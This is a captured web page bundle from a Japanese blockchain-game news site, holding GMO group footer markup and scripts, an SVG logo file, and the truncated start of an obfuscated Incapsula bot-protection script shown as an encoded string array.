  #g-group-common-footer img{vertical-align:middle;max-width:100%;border:0}#g-group-common-footer .g-group-common-footer-logo{max-width:1024px;display:flex;margin-right:auto;margin-left:auto;padding-left:10px;gap:20px;align-items:center;box-sizing:border-box}@media  screen and (max-width: 540px){#g-group-common-footer .g-group-common-footer-logo{flex-direction:column;gap:0}}#g-group-common-footer .g-group-common-footer-logo__corporate{padding-top:20px;padding-bottom:20px;box-sizing:border-box}#g-group-common-footer .g-group-common-footer-logo__sns{display:flex;gap:10px;padding-top:20px;padding-bottom:20px;box-sizing:border-box;padding-inline-start:0;margin-block-start:0;margin-block-end:0;list-style:none}#g-group-common-footer .g-group-common-footer-logo__sns>li{list-style:none}#g-group-common-footer .g-group-common-footer-logo__sns>li>a{display:flex;width:20px;height:20px;align-items:center;justify-content:center;box-sizing:border-box}@media  screen and (max-width: 540px){#g-group-common-footer .g-group-common-footer-logo__sns{padding-top:0}}#g-group-common-footer .g-group-common-footer-logo__sns img{vertical-align:middle;box-sizing:border-box}#g-group-common-footer .g-group-siteseal-area{padding-top:40px;padding-bottom:40px;display:flex;gap:10px;justify-content:center;padding-inline-start:0;margin-block-start:0;margin-block-end:0}#g-group-common-footer .g-group-siteseal-area>li{list-style:none}
  /* 背景グレーにしたい場合はコメントアウトを外してください*/
  #g-group-common-footer {background:#f2f3f4} 
</style>
<footer id="g-group-common-footer" class="g-group-common-footer">
  <div class="g-group-common-footer-logo">
    <div class="g-group-common-footer-logo__corporate"><a href="https://www.gmo.media/" target="_blank"><img src="/images/common/logo-gmom-horizontal.png" alt="GMO INTERNET GROUP LOGO" width="168" height="18"></a></div>

  </div>

  <!-- GMO セキュリティリスト -->
  <script type="text/javascript" charset="UTF-8" src="https://cache.img.gmo.jp/gmo/security/script.min.js" id="gmosecuritytag" async="async"></script>


<!-- GMO セキュリティリスト -->
<div class="c-footer-siteseal">
    <div id="ss_gmo_globalsign_secured_site_seal" oncontextmenu="return false;" style="width:100px; height:50px; margin-right: 10px;">
        <img id="ss_gmo_globalsign_img" src="[data-uri]"
            alt="" onclick="ss_open_profile()" style="margin-right: 5px; cursor:pointer; border:0; width:100%" >
    </div>
    <span id="csi_siteseal_tag" oncontextmenu="return false;">
        <a id="csi_siteseal_profile_link">
            <img decoding="async" loading="lazy" alt="en_dark_typeA_100x50.png" id="csi_siteseal_image" width="100" height="50" src="#" style="margin-right: 10px; display: none" />
        </a>
    </span>
</div>
<!-- GMOグループフッター -->
<script type="text/javascript" charset="UTF-8" src="https://cache.img.gmo.jp/gmo/footer/script.min.js" id="gmofootertag" data-gmofooter-listed="true" async="async"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=361173081" async></script></body>

<!-- 以下を追加: #app の変化を監視して server-skeleton を削除する（token/* など Vue 詳細ページ対策） -->
<script>
(function() {
  try {
    const removeServerSkeleton = () => {
      document.querySelectorAll('.server-skeleton').forEach(n => {
        try { n.remove(); } catch(e) { n.style.display = 'none'; }
      });
    };

    const app = document.getElementById('app');
    if (!app) {
      // #app が無ければ即削除（安全策）
      removeServerSkeleton();
      return;
    }

    // 既に子が入っていれば即削除
    if (app.children.length > 0 || app.innerHTML.trim() !== '') {
      removeServerSkeleton();
      return;
    }

    // Vue がマウントされるタイミングを監視
    const observer = new MutationObserver((mutations, obs) => {
      if (app.children.length > 0 || app.innerHTML.trim() !== '') {
        removeServerSkeleton();
        obs.disconnect();
      }
    });
    observer.observe(app, { childList: true, subtree: true });

    // フェールセーフ: 5秒後に必ず削除して監視解除
    setTimeout(() => {
      removeServerSkeleton();
      try { observer.disconnect(); } catch(e) {}
    }, 5000);
  } catch (e) {
    // 安全に無視
  }
})();
</script>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://news.blockchaingame.jp/images/common/logo_gmo_w.svg
body_size: 4394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 869.7 312.2" style="enable-background:new 0 0 869.7 312.2;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000157302118017098758000000017935479364635469697_);fill:none;}
	.st1{clip-path:url(#SVGID_00000157302118017098758000000017935479364635469697_);}
	.st2{fill:#FFFFFF;}
	.st3{fill:#007640;}
	.st4{fill:#00A23E;}
	.st5{fill:#006A3E;}
	.st6{fill:#008B4B;}
	.st7{fill:#005C3B;}
	.st8{fill:#00653D;}
	.st9{fill:#0070B9;}
	.st10{fill:#5EC0EE;}
	.st11{fill:#A7DBF6;}
	.st12{fill:#0D63AF;}
	.st13{fill:#308DCD;}
	.st14{fill:#005E40;}
	.st15{fill:#0079C2;}
	.st16{fill:#EC6D00;}
	.st17{fill:#7792CA;}
	.st18{fill:#EC6D36;}
	.st19{fill:#F5AB1E;}
	.st20{fill:#EF851D;}
	.st21{fill:#F7B333;}
	.st22{fill:#EA5F28;}
	.st23{fill:#EF852D;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" width="869.7" height="312.2"/>
	</defs>
	<clipPath id="SVGID_00000032634053855021708920000008048145457793044609_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<rect style="clip-path:url(#SVGID_00000032634053855021708920000008048145457793044609_);fill:none;" width="1040" height="546"/>
	<g style="clip-path:url(#SVGID_00000032634053855021708920000008048145457793044609_);">
		<g>
			<g>
				<g>
					<g>
						<path class="st2" d="M324.3,68.6c-1.5-3.3-3.7-6.2-6.5-8.5c-1.6-1.3-3.5-2.5-5.7-3.6c1.7-1.5,3.1-3.2,4.3-5.2
							c2.2-3.6,3.3-7.7,3.3-12c0-4.7-1.2-9-3.7-12.9s-5.9-6.8-10.1-8.6c-4.1-1.8-9.7-2.7-17.1-2.7h-28.5v92h35.2
							c9.3,0,16.9-2.7,22.6-8c5.7-5.4,8.6-12,8.6-19.8C326.7,75.5,325.9,71.9,324.3,68.6z M302.4,45.3c-1.3,1.9-3,3.2-5.2,4.1
							c-1.9,0.7-10.9,1.4-18.3,1.4h-3.8V29.9h15.1c5.2,0,9,0.9,11.2,2.6c2,1.6,2.9,3.8,2.9,6.7C304.3,41.5,303.7,43.5,302.4,45.3z
							 M308.3,71.7c2,2.2,3,4.8,3,7.8c0,2.4-0.7,4.5-2.1,6.6s-3.3,3.6-5.7,4.6c-1.7,0.7-5.3,1.6-12.6,1.6h-15.8V65.9h3.7
							c7.9,0,18.4,0.4,20.8,1C303.4,67.8,306.2,69.3,308.3,71.7z"/>
						<path class="st2" d="M336.2,16.1h8.2v87.7h-8.2V16.1z"/>
						<path class="st2" d="M389.5,39c9.8,0,18,3.5,24.5,10.6c5.9,6.4,8.8,14.1,8.8,22.9s-3.1,16.6-9.3,23.2
							c-6.2,6.6-14.2,9.9-24,9.9s-17.8-3.3-24-9.9s-9.3-14.3-9.3-23.2c0-8.8,2.9-16.4,8.8-22.8C371.5,42.5,379.6,39,389.5,39z
							 M389.5,46.9c-6.8,0-12.7,2.5-17.6,7.5s-7.4,11.1-7.4,18.1c0,4.6,1.1,8.8,3.4,12.8s5.3,7,9.1,9.2c3.8,2.1,8,3.2,12.5,3.2
							s8.7-1.1,12.5-3.2s6.8-5.2,9.1-9.2c2.2-4,3.4-8.2,3.4-12.8c0-7.1-2.5-13.1-7.4-18.1C402.1,49.4,396.3,46.9,389.5,46.9z"/>
						<path class="st2" d="M496.6,53.7l-6.5,4c-5.6-7.4-13.3-11.1-23-11.1c-7.8,0-14.2,2.5-19.4,7.4S440,65,440,72.1
							c0,4.6,1.2,8.9,3.5,13c2.4,4.1,5.6,7.2,9.7,9.5S462,98,467.1,98c9.4,0,17-3.7,23-11.1l6.5,4.2c-3,4.6-7.2,8.1-12.3,10.6
							c-5.1,2.5-11,3.8-17.6,3.8c-10.1,0-18.5-3.2-25.1-9.5c-6.7-6.4-10-14.1-10-23.2c0-6.1,1.5-11.8,4.7-17.1
							c3.1-5.2,7.4-9.4,12.8-12.3s11.5-4.4,18.2-4.4c4.2,0,8.3,0.6,12.2,1.9s7.3,2.9,10,5C492.3,47.9,494.6,50.5,496.6,53.7z"/>
						<path class="st2" d="M507.9,16.1h8.2v50l29.6-25.5h12.1l-35.1,30.2l37.1,33.1h-11.6L516,75.4v28.5h-8.2L507.9,16.1L507.9,16.1
							z"/>
						<path class="st2" d="M620.9,82.6l-1.8,2.3c-5.3,6.7-12,9.9-20.5,9.9c-4.5,0-8.7-1-12.3-3s-6.4-4.7-8.5-8.2
							c-2.1-3.6-3.1-7.3-3.1-11.4c0-6.2,2.2-11.4,6.7-15.7c4.5-4.4,10.2-6.5,17.1-6.5c8.7,0,15.4,3.2,20.5,9.8l1.8,2.3l11.7-7.2
							l-1.7-2.7c-2.1-3.5-4.8-6.5-7.8-8.8s-6.7-4.1-10.9-5.5s-8.7-2.1-13.2-2.1c-7.2,0-13.9,1.6-19.8,4.8
							c-5.9,3.2-10.7,7.8-14.1,13.5s-5.1,12-5.1,18.7c0,10,3.7,18.6,11,25.6c7.2,6.9,16.4,10.4,27.3,10.4c7,0,13.4-1.4,19-4.1
							c5.6-2.8,10.2-6.7,13.6-11.7l1.8-2.7L620.9,82.6z"/>
						<path class="st2" d="M639.5,16.1h8.2v35.8c3.3-4.3,7-7.6,11-9.7c4-2.1,8.3-3.2,13-3.2c4.8,0,9,1.2,12.7,3.6
							c3.7,2.4,6.4,5.6,8.2,9.7s2.6,10.4,2.6,19.1V104H687V73.7c0-7.3-0.3-12.2-0.9-14.6c-1-4.2-2.9-7.3-5.5-9.4
							c-2.7-2.1-6.2-3.2-10.5-3.2c-5,0-9.4,1.6-13.3,4.9c-3.9,3.3-6.5,7.3-7.8,12.1c-0.8,3.1-1.2,8.8-1.2,17.2v23.2h-8.2L639.5,16.1
							L639.5,16.1z"/>
						<path class="st2" d="M773.3,40.6v63.3h-8.1V93c-3.4,4.1-7.3,7.3-11.6,9.4s-9,3.1-14,3.1c-9,0-16.8-3.2-23.2-9.7
							s-9.6-14.4-9.6-23.7c0-9.1,3.2-16.9,9.7-23.4s14.2-9.7,23.3-9.7c5.2,0,10,1.1,14.2,3.3s8,5.5,11.2,9.9V40.6H773.3L773.3,40.6z
							 M740.5,46.8c-4.6,0-8.8,1.1-12.7,3.3s-7,5.4-9.2,9.4c-2.3,4-3.4,8.3-3.4,12.8s1.2,8.7,3.5,12.8c2.3,4.1,5.4,7.2,9.3,9.5
							c3.9,2.3,8.1,3.4,12.5,3.4c4.5,0,8.8-1.1,12.8-3.4c4-2.2,7.1-5.3,9.3-9.1s3.2-8.1,3.2-13c0-7.3-2.4-13.4-7.3-18.4
							C753.6,49.3,747.6,46.8,740.5,46.8z"/>
						<path class="st2" d="M792.8,14.5c1.9,0,3.5,0.7,4.8,2s2,2.9,2,4.8c0,1.8-0.7,3.4-2,4.7c-1.3,1.3-2.9,2-4.8,2
							c-1.8,0-3.4-0.7-4.7-2s-2-2.9-2-4.7c0-1.9,0.7-3.4,2-4.8C789.4,15.2,791,14.5,792.8,14.5z M788.7,40.6h8.2v63.3h-8.2V40.6z"/>
						<path class="st2" d="M812.2,40.6h8.2v11.3c3.3-4.3,6.9-7.6,10.9-9.7c4-2.1,8.3-3.2,13-3.2c4.8,0,9,1.2,12.7,3.6
							c3.7,2.4,6.4,5.6,8.2,9.7s2.6,10.4,2.6,19v32.6h-8.2V73.7c0-7.3-0.3-12.2-0.9-14.6c-1-4.2-2.8-7.3-5.5-9.4
							c-2.7-2.1-6.2-3.2-10.6-3.2c-5,0-9.4,1.6-13.3,4.9c-3.9,3.3-6.5,7.3-7.8,12.1c-0.8,3.1-1.2,8.9-1.2,17.2v23.2h-8.2L812.2,40.6
							L812.2,40.6z"/>
					</g>
					<g>
						<g>
							<path class="st2" d="M311.3,179.2v15.2h28.3c-1.5,5.9-4.7,10.7-9.6,14.6c-5.9,4.8-13,7.1-21.7,7.1c-7.1,0-13.8-1.6-19.7-4.9
								c-5.9-3.2-10.6-7.6-14-13.2c-3.4-5.6-5-11.5-5-17.7c0-6,1.6-11.8,4.9-17.2c3.2-5.4,7.9-9.8,13.8-12.9
								c6-3.2,12.3-4.8,18.9-4.8c5.3,0,10.8,1.2,16.4,3.6c5.6,2.4,10.9,6,15.7,10.6l2.2,2.2l11.8-11.1l-2.5-2.4
								c-6.7-6.3-13.8-11-20.9-13.9c-7.2-2.9-14.9-4.4-23-4.4c-10,0-19.2,2.2-27.2,6.6c-8,4.4-14.4,10.6-19,18.5
								c-4.6,7.8-6.9,16.4-6.9,25.5c0,12.2,4.1,23.1,12.1,32.5c10.4,12,24.7,18.2,42.4,18.2c14.7,0,26.6-4.5,35.5-13.2
								s13.4-20.7,13.5-35.5v-3.3L311.3,179.2L311.3,179.2z"/>
							<path class="st2" d="M436.5,158.9v66.7H428v-11.5c-3.6,4.4-7.7,7.7-12.2,9.9s-9.5,3.3-14.8,3.3c-9.5,0-17.7-3.4-24.4-10.3
								c-6.7-6.9-10.1-15.2-10.1-25c0-9.6,3.4-17.8,10.2-24.6c6.8-6.8,15-10.2,24.6-10.2c5.5,0,10.5,1.2,15,3.5s8.4,5.8,11.8,10.5
								v-12.3L436.5,158.9L436.5,158.9z M401.9,165.5c-4.8,0-9.3,1.2-13.4,3.5c-4.1,2.4-7.3,5.6-9.7,9.9c-2.4,4.2-3.6,8.7-3.6,13.5
								c0,4.7,1.2,9.2,3.6,13.5s5.7,7.6,9.8,10c4.1,2.4,8.5,3.6,13.2,3.6s9.2-1.2,13.5-3.5s7.5-5.6,9.8-9.6s3.4-8.6,3.4-13.7
								c0-7.7-2.6-14.2-7.7-19.4C415.7,168.1,409.4,165.5,401.9,165.5z"/>
							<path class="st2" d="M451.2,158.9h8.7v11.5c3-4.2,6.1-7.4,9.3-9.3c4.4-2.6,9-3.9,13.8-3.9c3.3,0,6.4,0.6,9.3,1.9
								s5.3,3,7.2,5.1c1.9,2.1,3.5,5.1,4.8,9c2.9-5.2,6.5-9.2,10.8-11.9s9-4.1,14-4.1c4.7,0,8.8,1.2,12.3,3.5
								c3.6,2.3,6.2,5.6,7.9,9.8s2.6,10.4,2.6,18.8v36.4H543v-36.4c0-7.1-0.5-12.1-1.5-14.8s-2.8-4.8-5.3-6.5
								c-2.5-1.6-5.5-2.5-8.9-2.5c-4.2,0-8,1.2-11.5,3.7s-6,5.7-7.6,9.8s-2.4,10.9-2.4,20.5v26.1h-8.7v-34.1c0-8-0.5-13.5-1.5-16.4
								s-2.8-5.2-5.3-6.9s-5.5-2.6-9-2.6c-4,0-7.7,1.2-11.2,3.6c-3.5,2.4-6.1,5.6-7.7,9.7c-1.7,4-2.5,10.2-2.5,18.6v28.3h-8.7
								L451.2,158.9L451.2,158.9z"/>
							<path class="st2" d="M619.8,203.5l7.3,3.8c-2.4,4.7-5.2,8.4-8.3,11.3s-6.7,5-10.6,6.5c-3.9,1.5-8.4,2.2-13.3,2.2
								c-11,0-19.6-3.6-25.8-10.7s-9.3-15.2-9.3-24.2c0-8.5,2.6-16,7.9-22.6c6.6-8.4,15.5-12.6,26.7-12.6c11.5,0,20.6,4.3,27.5,12.9
								c4.9,6.1,7.3,13.7,7.4,22.8h-60.5c0.2,7.8,2.7,14.1,7.5,19.1s10.8,7.4,17.9,7.4c3.4,0,6.8-0.6,10-1.8s6-2.8,8.3-4.7
								C614.7,211,617.2,207.8,619.8,203.5z M619.8,185.5c-1.2-4.6-2.8-8.2-5-11c-2.2-2.7-5.1-5-8.8-6.6c-3.6-1.7-7.5-2.5-11.5-2.5
								c-6.6,0-12.3,2.1-17,6.3c-3.5,3.1-6.1,7.7-7.9,13.8H619.8L619.8,185.5z"/>
						</g>
						<g>
							<rect x="666.3" y="132.2" class="st2" width="15.6" height="96.7"/>
							<path class="st2" d="M696.5,158.9h8.7v12c3.5-4.6,7.3-8,11.5-10.3s8.8-3.4,13.7-3.4c5,0,9.5,1.3,13.4,3.8s6.8,6,8.6,10.2
								c1.9,4.3,2.8,11,2.8,20v34.3h-8.7v-31.8c0-7.7-0.3-12.8-1-15.4c-1-4.4-2.9-7.7-5.8-10c-2.8-2.2-6.6-3.3-11.1-3.3
								c-5.2,0-9.9,1.7-14.1,5.1c-4.2,3.4-6.9,7.7-8.2,12.8c-0.8,3.3-1.2,9.4-1.2,18.1v24.5h-8.7L696.5,158.9L696.5,158.9z"/>
							<path class="st2" d="M797.4,133.2v8.4c-3.2-1.4-5.9-2-8.2-2c-1.7,0-3.1,0.3-4.2,1c-1.1,0.7-1.8,1.5-2.1,2.3
								c-0.3,0.9-0.4,3.2-0.4,7v9h14v7.4h-14v59.3h-8.7v-59.3H765v-7.4h8.8v-10.4c0-4.8,0.4-8.2,1.3-10.2c0.9-2,2.4-3.7,4.5-4.9
								s4.7-1.9,7.7-1.9C790.1,131.4,793.4,132,797.4,133.2z"/>
							<path class="st2" d="M834.6,157.2c10.4,0,19,3.7,25.8,11.2c6.2,6.8,9.3,14.8,9.3,24.1s-3.3,17.5-9.8,24.4
								c-6.5,7-15,10.5-25.2,10.5c-10.3,0-18.8-3.5-25.3-10.5s-9.8-15.1-9.8-24.4c0-9.2,3.1-17.2,9.3-24
								C815.6,160.9,824.2,157.2,834.6,157.2z M834.6,165.6c-7.2,0-13.4,2.6-18.6,7.9s-7.8,11.6-7.8,19.1c0,4.8,1.2,9.3,3.5,13.5
								c2.4,4.2,5.5,7.4,9.6,9.7c4,2.3,8.4,3.4,13.2,3.4s9.2-1.1,13.2-3.4c4-2.3,7.2-5.5,9.6-9.7s3.5-8.7,3.5-13.5
								c0-7.5-2.6-13.9-7.8-19.1C847.9,168.2,841.7,165.6,834.6,165.6z"/>
						</g>
					</g>
				</g>
			</g>
			<g>
				<g>
					<g>
						<polygon class="st3" points="179.6,95.5 219,132.4 219,73 						"/>
						<polygon class="st3" points="219,191.9 219,132.4 179.6,169.3 						"/>
						<path class="st3" d="M168.2,221L168.2,221L168.2,221z"/>
						<polygon class="st3" points="115.1,251.4 168.2,221 115.1,206.2 						"/>
						<polygon class="st3" points="219,191.9 179.6,169.3 168.2,221 						"/>
						<polygon class="st3" points="147.4,187.8 168.2,221 179.6,169.3 						"/>
						<polygon class="st3" points="115.1,206.2 168.2,221 168.2,221 147.4,187.8 						"/>
						<polygon class="st3" points="179.6,95.5 179.6,132.4 219,132.4 						"/>
						<polygon class="st3" points="219,132.4 179.6,132.4 179.6,169.3 						"/>
					</g>
					<g>
						<polygon class="st4" points="179.6,95.5 219,132.4 219,73 						"/>
						<polygon class="st4" points="219,191.9 219,132.4 179.6,169.3 						"/>
						<path class="st5" d="M168.2,221L168.2,221L168.2,221z"/>
						<polygon class="st6" points="115.1,251.4 168.2,221 115.1,206.2 						"/>
						<polygon class="st7" points="219,191.9 179.6,169.3 168.2,221 						"/>
						<polygon class="st6" points="147.4,187.8 168.2,221 179.6,169.3 						"/>
						<polygon class="st7" points="115.1,206.2 168.2,221 168.2,221 147.4,187.8 						"/>
						<polygon class="st8" points="179.6,95.5 179.6,132.4 219,132.4 						"/>
						<polygon class="st6" points="219,132.4 179.6,132.4 179.6,169.3 						"/>
					</g>
				</g>
				<g>
					<polygon class="st9" points="-0.3,73 -0.3,132.4 39.1,95.5 					"/>
					<polygon class="st10" points="39.1,95.5 -0.3,132.4 39.1,132.4 					"/>
					<polygon class="st11" points="-0.3,132.4 39.1,169.3 39.1,132.4 					"/>
					<polygon class="st10" points="-0.3,191.9 39.1,169.3 -0.3,132.4 					"/>
					<path class="st12" d="M51.6,221.6L51.6,221.6L51.6,221.6z"/>
					<polygon class="st13" points="103.6,206.2 51.6,221.6 103.6,251.4 					"/>
					<polygon class="st9" points="-0.3,191.9 51.6,221.6 39.1,169.3 					"/>
					<polygon class="st13" points="39.1,169.3 51.6,221.6 71.3,187.8 					"/>
					<polygon class="st10" points="71.3,187.8 51.6,221.6 103.6,206.2 					"/>
				</g>
				<g>
					<g>
						<g>
							<polygon class="st14" points="73.6,108.7 73.6,149.6 109.3,170 109.3,88.3 							"/>
							<polygon class="st14" points="109.3,88.3 109.3,170 145.1,149.6 145.1,108.7 							"/>
						</g>
						<g>
							<polygon class="st15" points="73.6,108.7 73.6,149.6 109.3,170 109.3,88.3 							"/>
							<polygon class="st16" points="109.3,88.3 109.3,170 145.1,149.6 145.1,108.7 							"/>
						</g>
					</g>
					<polygon class="st4" points="109.3,129.1 73.6,149.6 109.3,170 145.1,149.6 					"/>
				</g>
				<g>
					<path class="st17" d="M57.4,31.3L57.4,31.3L57.4,31.3z"/>
					<polygon class="st18" points="5.4,61 44.9,83.6 57.4,31.3 					"/>
					<polygon class="st19" points="57.4,31.3 109.3,46.7 109.3,1.5 					"/>
					<path class="st17" d="M162.4,31.9L162.4,31.9L162.4,31.9z"/>
					<polygon class="st20" points="109.3,1.5 109.3,46.7 162.4,31.9 					"/>
					<polygon class="st21" points="162.4,31.9 173.8,83.6 213.2,61 					"/>
					<polygon class="st22" points="44.9,83.6 77.1,65.1 57.4,31.3 					"/>
					<polygon class="st20" points="57.4,31.3 77.1,65.1 109.3,46.7 					"/>
					<polygon class="st22" points="162.4,31.9 109.3,46.7 141.6,65.1 					"/>
					<polygon class="st23" points="162.4,31.9 141.6,65.1 173.8,83.6 					"/>
				</g>
			</g>
		</g>
		<g>
			<g>
				<path class="st2" d="M620.6,294.8c-0.1,2.7-1.3,6.3-4.9,6.3c-0.4,0-3.7,0-4.7-3.9c-0.2-0.5-0.3-1.4-0.3-2.6c0-4.4,2.6-6,4.8-6
					C618.2,288.6,620.7,290.8,620.6,294.8z M606,276.3v28.8h4.9V303c1.1,1.2,2.9,2.7,5.6,2.7c4.9,0,9.3-4.2,9.3-10.9
					c0-6.5-4.3-10.7-9-10.7c-2.2,0-4.3,0.8-5.9,2.3v-10.1L606,276.3L606,276.3z"/>
				<path class="st2" d="M645.3,284.8l-5.2,17.8l-1.1,3.8c-1.4,4.3-2.9,5.8-6.7,5.8c-1.6,0-2.4-0.2-2.9-0.2v-4.3
					c0.5,0.1,0.8,0.1,1.3,0.1c0.4,0,1.4,0,2.2-0.5c0.6-0.4,1.1-1.3,1.1-1.7l-7.4-20.8h5.3l4.5,15.2l3.9-15.2L645.3,284.8
					L645.3,284.8z"/>
			</g>
			<g>
				<path class="st2" d="M761.5,303.5h2.9c0.2,0,0.3-0.1,0.4-0.2l12.1-19.9l6.6,22.7c0,0.1,0.2,0.3,0.3,0.3h12.7
					c0.2,0,0.2-0.1,0.2-0.3l-13.4-42.5c0-0.1-0.2-0.3-0.3-0.3h-4.8c-0.2,0-0.3,0.1-0.4,0.2L761.5,289l-16.4-25.4
					c-0.1-0.1-0.3-0.2-0.4-0.2h-4.8c-0.2,0-0.3,0.1-0.3,0.3l-13.4,42.5c0,0.1,0,0.3,0.2,0.3h12.7c0.2,0,0.3-0.1,0.3-0.3l6.6-22.7
					l12.1,19.9c0.1,0.1,0.3,0.2,0.4,0.2L761.5,303.5L761.5,303.5z"/>
				<g>
					<path class="st2" d="M726.7,282.3L726.7,282.3c0-0.1-0.1-0.2-0.3-0.2h-1.7h-12.6h-22c-1.9,0-3.5,1.6-3.5,3.5s1.6,3.5,3.5,3.5
						l0,0h21.6c-2.6,6.8-11.2,11.8-21.6,11.8c-12.3,0-22.3-7.1-22.3-16c0-8.8,10-16,22.3-16c6.7,0,12.8,2.1,16.9,5.5l0,0
						c0,0,0.1,0,0.2,0H722c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.1-0.1-0.2l0,0c-6.3-6.7-18.3-11.3-32.1-11.3c-20.3,0-36.8,9.9-36.8,22.1
						s16.5,22.1,36.8,22.1s36.8-9.9,36.8-22.1C727,284,726.9,283.2,726.7,282.3z"/>
				</g>
				<path class="st2" d="M832.9,262.8c-20.3,0-36.8,9.9-36.8,22.1s16.5,22.1,36.8,22.1s36.8-9.9,36.8-22.1
					C869.7,272.7,853.2,262.8,832.9,262.8z M832.9,300.9c-12.3,0-22.3-7.1-22.3-16c0-8.8,10-16,22.3-16s22.3,7.1,22.3,16
					C855.2,293.7,845.2,300.9,832.9,300.9z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://news.blockchaingame.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=361173081
body_size: 19035
content:
var _0x2361=['\x77\x35\x66\x43\x73\x63\x4b\x46\x77\x70\x48\x44\x6f\x68\x6f\x3d','\x77\x35\x4d\x4a\x77\x72\x34\x48\x77\x36\x4d\x76','\x77\x6f\x55\x77\x77\x6f\x72\x44\x68\x52\x33\x44\x6b\x51\x3d\x3d','\x77\x70\x6f\x51\x65\x73\x4f\x31\x77\x35\x38\x3d','\x4d\x47\x37\x44\x70\x46\x54\x43\x69\x43\x4d\x3d','\x42\x63\x4f\x34\x4d\x67\x3d\x3d','\x50\x38\x4f\x57\x57\x73\x4f\x75\x61\x6d\x49\x3d','\x77\x34\x37\x43\x68\x73\x4f\x76\x77\x6f\x49\x50\x4b\x77\x3d\x3d','\x77\x6f\x6a\x44\x6e\x67\x77\x2f\x55\x41\x54\x43\x75\x6c\x39\x61','\x77\x70\x6e\x44\x6e\x41\x38\x71\x56\x67\x66\x43\x6c\x30\x39\x42\x45\x63\x4b\x74\x63\x67\x3d\x3d','\x4a\x73\x4f\x55\x4b\x30\x39\x57\x61\x41\x3d\x3d','\x77\x37\x6e\x44\x6c\x7a\x4e\x55\x77\x35\x54\x43\x67\x4d\x4b\x41\x63\x31\x2f\x44\x70\x63\x4b\x6d','\x77\x34\x38\x51\x77\x72\x6b\x51\x77\x37\x49\x6b','\x77\x72\x7a\x43\x6a\x42\x78\x64\x50\x38\x4f\x69\x64\x38\x4b\x42\x77\x36\x77\x43\x42\x68\x76\x43\x67\x51\x3d\x3d','\x55\x63\x4f\x39\x77\x6f\x33\x43\x6f\x7a\x72\x44\x73\x41\x3d\x3d','\x4b\x4d\x4f\x59\x55\x63\x4f\x4f\x62\x58\x2f\x44\x6f\x47\x34\x7a\x5a\x33\x48\x44\x74\x32\x66\x44\x6b\x63\x4b\x39\x77\x72\x66\x43\x6c\x46\x51\x7a\x44\x6a\x6f\x45\x43\x51\x3d\x3d','\x50\x41\x44\x44\x6b\x78\x49\x58\x47\x51\x3d\x3d','\x77\x71\x48\x43\x6d\x31\x46\x6a\x46\x63\x4f\x52\x77\x72\x39\x34\x4c\x77\x66\x43\x6a\x33\x64\x31\x59\x63\x4f\x42\x47\x6a\x76\x43\x68\x6c\x44\x44\x6f\x47\x37\x44\x76\x51\x3d\x3d','\x48\x4d\x4f\x48\x41\x4d\x4b\x4a\x57\x4d\x4b\x41','\x61\x31\x7a\x43\x70\x6a\x6e\x44\x6b\x6a\x72\x44\x6f\x4d\x4b\x76\x55\x38\x4b\x63\x4a\x63\x4b\x73\x77\x35\x54\x43\x76\x63\x4f\x37\x4d\x7a\x52\x73\x77\x34\x6c\x67\x51\x73\x4b\x6f\x77\x71\x72\x43\x6a\x63\x4f\x38\x57\x6c\x74\x69\x63\x69\x41\x3d','\x77\x71\x54\x43\x72\x73\x4b\x36\x4c\x38\x4b\x56\x44\x67\x3d\x3d','\x43\x6c\x4e\x6c\x54\x38\x4b\x66\x77\x37\x58\x44\x6c\x41\x37\x43\x6f\x55\x66\x43\x68\x4d\x4b\x36\x48\x38\x4b\x67\x77\x6f\x62\x43\x6b\x63\x4f\x37\x77\x72\x68\x66\x77\x6f\x31\x79','\x77\x35\x62\x43\x70\x73\x4b\x50\x77\x70\x66\x44\x75\x77\x77\x43\x59\x79\x7a\x43\x70\x63\x4b\x77\x52\x44\x4d\x2f\x77\x71\x37\x43\x69\x33\x7a\x43\x6d\x57\x77\x6a\x57\x46\x46\x45\x4f\x63\x4f\x57\x77\x34\x46\x48\x45\x63\x4f\x49\x58\x51\x4d\x52\x46\x38\x4b\x6a\x77\x37\x46\x33\x77\x36\x4d\x3d','\x49\x38\x4b\x46\x77\x70\x62\x44\x68\x4d\x4f\x77\x62\x67\x3d\x3d','\x77\x72\x72\x44\x6a\x73\x4f\x6d\x45\x4d\x4f\x64\x61\x4d\x4b\x32\x50\x4d\x4b\x41\x58\x4d\x4f\x55\x62\x38\x4f\x2f\x77\x34\x7a\x43\x68\x63\x4b\x69\x4a\x30\x34\x63\x77\x34\x44\x43\x6e\x48\x4c\x43\x70\x63\x4b\x77\x77\x37\x74\x45\x56\x4d\x4f\x64','\x77\x71\x78\x6b\x58\x7a\x58\x44\x6e\x6b\x74\x36\x77\x37\x77\x55\x51\x73\x4f\x2b\x55\x48\x52\x71\x41\x41\x3d\x3d','\x77\x36\x4a\x43\x45\x68\x33\x43\x70\x43\x58\x43\x6b\x77\x3d\x3d','\x4d\x6d\x42\x39\x53\x4d\x4b\x63\x77\x37\x33\x43\x69\x42\x58\x43\x73\x6c\x50\x43\x67\x38\x4b\x4d\x48\x73\x4b\x6d','\x77\x71\x56\x50\x77\x36\x6c\x35\x77\x6f\x6a\x43\x6f\x30\x63\x3d','\x77\x37\x72\x44\x73\x38\x4f\x79\x45\x6d\x66\x43\x70\x6a\x73\x46\x77\x71\x44\x44\x67\x38\x4f\x48\x77\x6f\x64\x65\x4e\x41\x3d\x3d','\x77\x71\x4d\x4d\x42\x6e\x76\x43\x72\x4d\x4f\x38','\x77\x35\x6f\x61\x77\x72\x38\x41\x77\x36\x4d\x6b\x4e\x67\x3d\x3d','\x77\x34\x6e\x44\x69\x4d\x4f\x67\x4d\x73\x4f\x78\x